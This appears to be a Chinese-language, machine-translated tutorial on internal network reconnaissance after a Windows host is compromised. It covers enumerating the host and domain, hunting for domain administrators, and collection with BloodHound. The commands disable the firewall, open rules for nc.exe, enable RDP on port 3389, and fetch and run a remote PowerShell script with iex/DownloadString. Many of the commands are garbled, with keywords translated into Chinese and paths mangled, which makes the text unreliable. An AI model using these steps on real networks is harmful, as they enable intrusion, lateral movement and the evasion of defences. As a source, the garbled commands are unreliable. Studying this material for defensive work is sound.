内网信息收集

收集本机信息

手动信息搜集



查询网络配置信息

1ipconfig /all



查询操作系统及软件的信息

查询操作系统和版本信息

12

SystemInfo | findstr /b /c:'os名称' /c:'os版本'

SystemInfo | findstr /b /c:'os名称' /c:'os版本'



查询系统体系结构

1echo%processor_architecture%





查看安装的软件、版本及路径等

1WMIC产品获取名称,版本

1

PowerShell'Get -WmiObject -Class Win32_Product | select -object -property名称,版本'



查询本机服务

1WMIC服务列表简介

查询进程列表

12

任务列表

WMIC过程列表简介



查看启动程序信息

1WMIC启动GET命令,标题

查看计划任务

1schtasks /query /fo list /v



查看主机开机时间

1净统计工作站

查询用户列表

12

3

4

网络用户

净LocalGroup管理员

#查询在线用户:

查询用户|| Qwinsta

列出或断开本地计算机与所连接的客户端之间的会话

1网络会话



查询端口列表

1Netstat -Ano





查看补丁列表

1SystemInfo

1

WMIC QFE获取标题,描述,hotfixid,installedon



查询本机共享列表

12

净分享

WMIC共享获得名称,路径,状态

查询路由表及所有可用接口的ARP缓存表

12

路线打印

arp -a

查询防火墙相关配置

关闭防火墙

Windows 2003版本1

Netsh防火墙设置OPMODE禁用

Windows 2003后期版本

1

Netsh防火墙设置了Allprofiles状态

Windows 2003之前的

修改防火墙配置

版本1

Netsh防火墙添加允许程序C: \ nc.exe'允许NC'启用

Windows 2003后期版本

1

Netsh防火墙添加规则名称='Pass nc'dir=in Action=允许程序='C: \ nc.exe'

允许连接指定的程序

1

Netsh Advfirewall防火墙添加规则名称='wiles nc'dir=out action=允许程序='c: \ nc.exe'

允许3389释放

1

netsh advfirewall防火墙添加规则名称='远程桌面'协议=tcp dir=in localport=3389 Action=允许

自定义防火墙日志的存储位置

1Netsh Advfirewall防火墙设置CurrentProfile记录文件名'C: \ Windows \ temp \ fw.log'



查看代理情况

1reg Query'HKEY_CURRENT_USER \ SOFTWORD \ MICROSOFT \ WINDOWS \ CurrentVersion \ Internet设置'

查询并开启远程连接服务



查看远程连接端口

1reg Query'HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlset \ Control \ terminal Server \ winstations \ rdp-tcp' /v portnumber

0xd3d转换为小数为3389

在Windows Server2003中开启3389端口

1wmic路径win32_terminalServicesEtting在其中(__ class!='')调用setAllowtsconnections 1

在Windows Server2008和Windows Server2012中开启3389端口

12

3

4

5

6

wmic /namespace: \\ root \ cimv2 \ terminalServices路径win32_terminalServicesEtting在其中(__class!='')呼叫setallowsConnections 1

wmic /nesmanpace: \\ root \ cimv2 \ terminalServices路径win32_tsgeneralsetting where(terminalName='rdp-tcp’)呼叫

setUpuserauthenticationRequired 1

reg添加'HKLM \ System \ CurrentControlset \ Control \终端服务器' /v fsinglesessessessesser /t reg_dword /d 0 /f

自动化收集信息

Empire下的主机信息搜集

查看本机用户、域成员、密码设置时间、剪切板内容、系统基本信息、网络适配器信息、共享信息

1Usemodule satutional_awareness/host/winenum

1

situational_awareness/host/ComputerDetails



查询当前权限

查询当前权限

1哇

三种情况:

本地常规用户

本地管理员用户

域用户

获取域 SID

1whoami /all



查询指定用户的详细信息

1网络用户xxx /域

判断是否存在域

使用 ipconfig 命令

1ipconfig /all

查看系统详细信息

1SystemInfo



查询当前登录域及用户信息

1NET配置工作站

判断主域

1净时间/域

执行命令后,有三种情况:

存在域:当前不是域用户

系统错误发生

存在域:当前用户是域用户

如上图所示

当前的网络环境是一个工作组

找不到域控制器

探测内网存活主机

利用 NetBIOS 快速探测内网

1NBTSCAN.EXE 192.168.1.0/20

利用 ICMP 协议快速探测内网

1对于/l%i(1,1,254)do @ping -w 1 -n 1 -192.168.1。%i | FINDSTR'TTL='

通过 ARP 扫描探测内网

arp-scan工具

1arp.exe -t 192.168.1.0/20

Empire 中的 ARPscan 模块

1USEMODULE satuational_awareness/network/arpscan

Nishang 中的 Invoke-ARPScan.ps1 脚本

1powershell.exe -exec旁路-command'{import -module c: \ windows \ temp \ temp \ indoke-arpscan.ps1; indoke -arpscan -cidr 192.168.1.0/24}'c:

扫描内网端口

metasploit 端口扫描

1辅助/扫描仪/PortScan/TCP

PowerSploit 的 Invoke-portscan.ps1 脚本

1powerShell.exe -nop -exec旁路-c'iex(new -objectnet.webclient).downloadString('3https://raw.githubusercercontent.com/powershellmafia/powershellmafia/powersploit/powersploit/master/master/master/master/recon/recon/recon/invoke-portscan 一下, -Ports'445,1433,8080,3389,80' -OA C: \ Windows \ temp \ temp \ rex.txt'

Nishang 的 Invoke-PortScan 模块

1Invoke -Portscan -Startdress 192.168.250.1- eNdaddress 192.168.250.255- resolveHost

端口 banner 信息

收集域内基础信息

查询域

1净视图/域

查询域内所有计算机

1净视图/域:HACKE

查询域内所有用户列表

1净组/域

查询域内所有成员计算机列表

1净组“域计算机” /域

查询域密码信息

1净帐户/域

获取域信任信息

1nltest /domain_trusts

查找域控制器

查看域控制器的机器名

1NLTEST /DCLIST

查看域控制器的主机名

1nslookup -type=srv _ldap._tcp。

查看当前时间

1净时间/域

查看域控制器组

1净组“域控制器” /域

1

净查询PDC

获取域内的用户和管理员信息

查询所有域用户列表

向域控服务器进行查询

1净用户/域

获取域内用户的详细信息

1WMIC用户act get /ast

查看存在的用户

1dsquery用户

查询本地管理员组用户

1净LocalGroup管理员

查询域管理员用户

查询域管理员用户

1净组“域名” /域

查询管理员用户

1净组“企业管理员” /域

定位域管理员

常用工具

pslogon.exe

1pslogon.exe \\ dc

PVEFindADUser.exe

1pvefindaduser.exe -current

netview.exe

nmap的脚本

收集有关域控制的信息,您可以获取主机信息,用户和其他信息smb-enum-sessions.nse

获得特定主机的权限,但无法获得更多的域用户信息

smb-enum-users.nse

通过远程主机的共享目录迭代

smb-enum-shares.nse

主机远程过程的遍历

smb-enum-process.nse

有关主机的操作系统,计算机名称,域名,域名,NetBios机器名称,工作组,系统时间和信息的信息。

SMB-OS发现

powerview脚本

Invoke-StealthuserHunterInvoke-userhunter

Empire 的 user_hunter模块

1usemode situational_awareness/network/powerView/user_hunter

查找域管进程

本机检查

获取域管理员列表

1净组“域名” /域

列出本机的所有进程及进程用户

1任务清单/v

查询域控的域用户会话

查询远程系统中运行的任务

首先,从域管理组收集域管理员列表然后,将目标IP添加到ips.txt中,然后将收集的域管理员列表添加到names.txt文件中。

1

2

for /f%i在(ips.txt)do @echo [+]%i @taskList /v /s%i /u用户/p密码2Nul output.txt

对于/f%n(names.txt)do @type output.txt | findstr%n nul echo [!]%n被发现在%i暂停下运行一个过程

扫描远程系统的 NetBIOS 信息

首先,从域管理组收集域管理员列表然后,将目标IP添加到ips.txt中,然后将收集的域管理员列表添加到admins.txt`文件中。

1

对于/f%i(ips.txt)do @echo [+] checking%i nbtstat -a%i 2nul nbsessions.txt for /f%n in(admins.txt)do @type nbsessions.txt |发现登录到%i

BloodHound 工具

1酿造服务开始neo4j

收集脚本

1sharphound.exe -c all